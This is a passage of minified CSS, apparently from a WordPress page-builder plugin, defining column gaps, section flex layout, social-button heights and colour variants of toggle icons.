5px;margin-right:-32.5px}.vc_row.vc_column-gap-35>.vc_column_container{padding:17.5px}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_section.vc_section-has-fill,.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.vc_section.vc_section-has-fill+.vc_section{padding-top:35px}.vc_column_container{padding-left:0;padding-right:0}.vc_column_container>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_section{padding-left:15px;padding-right:15px;margin-left:-15px;margin-right:-15px}.vc_section[data-vc-full-width]{-webkit-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;overflow:hidden}.vc_section[data-vc-full-width].vc_hidden{opacity:0}.vc_section[data-vc-full-width]>.vc_row{margin-left:0;margin-right:0}.vc_section[data-vc-stretch-content]{padding-left:0;padding-right:0}.vc_section.vc_row-o-full-height{min-height:100vh}.vc_section.vc_section-flex{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.vc_section.vc_section-flex .vc_vc_row{width:100%}.vc_section.vc_section-flex::after,.vc_section.vc_section-flex::before{display:none}.vc_section.vc_section-o-content-top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.vc_section.vc_section-o-content-bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.vc_section.vc_section-o-content-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.vc_section.vc_section-o-content-bottom::after,.vc_section.vc_section-o-content-middle::after,.vc_section.vc_section-o-content-top::after{content:'';width:100%;height:0;overflow:hidden;visibility:hidden;display:block}.vc_row.vc_column-gap-1>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-1>.vc_vc_column_inner>.vc_column_container{padding-left:.5px;padding-right:.5px}.vc_row.vc_column-gap-2>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-2>.vc_vc_column_inner>.vc_column_container{padding-left:1px;padding-right:1px}.vc_row.vc_column-gap-3>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-3>.vc_vc_column_inner>.vc_column_container{padding-left:1.5px;padding-right:1.5px}.vc_row.vc_column-gap-4>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-4>.vc_vc_column_inner>.vc_column_container{padding-left:2px;padding-right:2px}.vc_row.vc_column-gap-5>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-5>.vc_vc_column_inner>.vc_column_container{padding-left:2.5px;padding-right:2.5px}.vc_row.vc_column-gap-10>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-10>.vc_vc_column_inner>.vc_column_container{padding-left:5px;padding-right:5px}.vc_row.vc_column-gap-15>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-15>.vc_vc_column_inner>.vc_column_container{padding-left:7.5px;padding-right:7.5px}.vc_row.vc_column-gap-20>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-20>.vc_vc_column_inner>.vc_column_container{padding-left:10px;padding-right:10px}.vc_row.vc_column-gap-25>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-25>.vc_vc_column_inner>.vc_column_container{padding-left:12.5px;padding-right:12.5px}.vc_row.vc_column-gap-30>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-30>.vc_vc_column_inner>.vc_column_container{padding-left:15px;padding-right:15px}.vc_row.vc_column-gap-35>.vc_vc_column>.vc_column_container,.vc_row.vc_column-gap-35>.vc_vc_column_inner>.vc_column_container{padding-left:17.5px;padding-right:17.5px}.vc_vc_column,.vc_vc_column_inner{padding-left:0;padding-right:0}.vc_row.vc_row-flex>.vc_vc_column,.vc_row.vc_row-flex>.vc_vc_column_inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container,.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vc_row.vc_row-o-equal-height>.vc_column_container{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.vc_row.vc_row-o-content-top>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column>.vc_column_container,.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.vc_column_container{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_empty-element>.vc_column-inner{min-height:100px}.fb_type_standard,.fb_type_standard iframe{height:25px}.fb_type_button_count,.fb_type_button_count iframe{height:20px}.fb_type_box_count,.fb_type_box_count iframe{height:62px}.wpb_googleplus_type_standard{height:25px}.wpb_googleplus_type_small{height:19px}.wpb_googleplus_type_medium,.wpb_googleplus_type_tall{height:21px}.wpb_googleplus_type_tall.vc_googleplus-annotation-bubble{height:62px}.wpb_pinterest_type_horizontal,.wpb_pinterest_type_none{height:21px}.wpb_pinterest a{border-bottom:0}.wpb_pinterest_type_vertical{box-sizing:content-box;padding-top:29px;height:21px}iframe.twitter-share-button{margin:0}.vc_toggle{display:block;margin:0 0 21.74px;padding:0;font-size:1em}.vc_toggle:last-of-type{margin-bottom:35px}.vc_toggle_title{cursor:pointer;display:block;margin:0;padding:0;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-weight:400}.vc_toggle_title>h4{display:inline}.vc_toggle_icon{display:none;position:relative;vertical-align:middle}.vc_toggle_content{display:none;margin-bottom:21.74px;margin-top:1em;overflow:hidden;padding:0}.vc_toggle.vc_toggle_active>.vc_toggle_content{display:block}.vc_toggle_simple .vc_toggle_icon{border:0 solid transparent;border-radius:0;display:inline-block;height:22px;width:22px;background-color:transparent;margin-left:2px}.vc_toggle_simple.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_simple .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_simple .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_icon::before{content:'';display:block;position:absolute;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;transform:translate(-50%,-50%);background-color:#2A2A2A}.vc_toggle_round .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_icon::before,.vc_toggle_rounded .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_icon::before{-moz-box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);content:'';left:50%;position:absolute;top:50%}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_round .vc_toggle_icon{border:2px solid transparent;border-radius:50%;display:inline-block;height:22px;width:22px;background-color:#2A2A2A}.vc_toggle_round.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_round .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_round .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_round .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_icon::before{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;transform:translate(-50%,-50%);background-color:#FFF}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2A2A2A}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2A2A2A}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_rounded .vc_toggle_icon{border:2px solid transparent;border-radius:20%;display:inline-block;height:22px;width:22px;background-color:#2A2A2A}.vc_toggle_rounded.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_rounded .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_rounded .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_rounded .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_icon::before{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;transform:translate(-50%,-50%);background-color:#FFF}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2A2A2A}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2A2A2A}.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_square .vc_toggle_icon{border:2px solid transparent;border-radius:0;display:inline-block;height:22px;width:22px;background-color:#2A2A2A}.vc_toggle_square.vc_toggle_active .vc_toggle_icon::after{visibility:hidden}.vc_toggle_square .vc_toggle_icon::before{height:2px;width:10px}.vc_toggle_square .vc_toggle_icon::after{height:10px;width:2px}.vc_toggle_square .vc_toggle_icon::after,.vc_toggle_square .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#FFF}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#2A2A2A}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#2A2A2A}.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon{background-color:#444}.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#444}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#444}.vc_toggle_text_only .vc_toggle_icon{display:none}.vc_toggle_arrow .vc_toggle_icon{display:inline-block}.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_arrow .vc_toggle_icon::before{content:'';border-style:solid;display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.vc_toggle_arrow .vc_toggle_icon::before{border-left:none;border-top:none}.vc_toggle_arrow .vc_toggle_icon::after{border-right:none;border-bottom:none;visibility:hidden}.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::before{visibility:hidden}.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::after{visibility:visible}.vc_toggle.vc_toggle_arrow .vc_toggle_icon{height:22px;width:22px;background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{border-width:2px;height:10px;margin-left:-5px;width:10px;border-color:#2A2A2A;background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{margin-top:-10px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after{margin-top:-5px}.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#444;background:0 0}.vc_toggle_default .vc_toggle_icon{background:#bababa;border:1px solid #acacac;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.vc_toggle_default .vc_toggle_icon::after,.vc_toggle_default .vc_toggle_icon::before{content:'';display:block;left:50%;position:absolute;top:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#bababa}.vc_toggle_default .vc_toggle_icon::before{border:1px solid #acacac}.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after,.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before{visibility:hidden}.vc_toggle.vc_toggle_default .vc_toggle_icon{display:inline-block;width:10px;margin-left:5px;height:4px}.vc_toggle.vc_toggle_default .vc_toggle_icon::before{height:10px;width:4px}.vc_toggle.vc_toggle_default .vc_toggle_icon::after{width:8px;height:2px}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::before{background-color:#5472D2}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_blue .vc_toggle_icon{background-color:#5472D2;border-color:transparent}.vc_toggle_color_blue .vc_toggle_icon::after,.vc_toggle_color_blue .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#5472D2}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#5472D2}.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon{background-color:#7c93dd}.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::before{border-color:#3354c0;background:#5472D2}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#5472d2;background:#7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::after{background:#5472D2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#7c93dd}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::before{border-color:#5472D2;background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#7c93dd;background:0 0}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::before{background-color:#00C1CF}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_turquoise .vc_toggle_icon{background-color:#00C1CF;border-color:transparent}.vc_toggle_color_turquoise .vc_toggle_icon::after,.vc_toggle_color_turquoise .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#00C1CF}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::before{border-color:#00919c;background:#00C1CF}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#00C1CF}.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon{background-color:#00919c}.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#006269;background:#00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::after{background:#00C1CF}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#00919c}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::before{border-color:#00C1CF;background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#00919c;background:0 0}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::before{background-color:#FE6C61}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_pink .vc_toggle_icon{background-color:#FE6C61;border-color:transparent}.vc_toggle_color_pink .vc_toggle_icon::after,.vc_toggle_color_pink .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#FE6C61}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#FE6C61}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon{background-color:#fe9b94}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::before{border-color:#fe3d2e;background:#FE6C61}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fe6c61;background:#fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::after{background:#FE6C61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background:#fe9b94}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon{background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::before{border-color:#FE6C61;background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background:0 0}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before{border-color:#fe9b94;background:0 0}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::before{background-color:#8D6DC4}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#a991d3}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:transparent}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before{background-color:transparent}.vc_toggle_color_violet .vc_toggle_icon{background-color:#8D6DC4;border-color:transparent}.vc_toggle_color_violet .vc_toggle_icon::after,.vc_toggle_color_violet .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon{background-color:transparent;border-color:#8D6DC4}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::after,.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::before{background-color:#8D6DC4}.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon{background-color:#a991d3}.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::after,.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::before{background-color:#FFF}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color:transparent;border-color:#a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon,.vc_toggle_color_violet.vc_toggle_default 